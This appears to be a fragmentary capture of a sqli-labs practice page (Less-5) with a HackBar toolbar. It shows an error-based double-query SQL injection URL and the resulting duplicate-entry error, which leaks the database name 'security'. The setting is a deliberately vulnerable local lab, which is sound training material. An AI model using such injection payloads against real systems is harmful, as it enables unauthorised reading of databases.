 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-5/?id=-1'  union select  null,2,count(*) from information_schema.columns group by concat((select database()),0x2b,floor(rand(0)*2)) --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
ysql语句：SELECT * FROM users WHERE id='-1' union select null,2,count(*) from information_schema.columns group by concat((select database()),0x2
Duplicate entry 'security+1' for key ''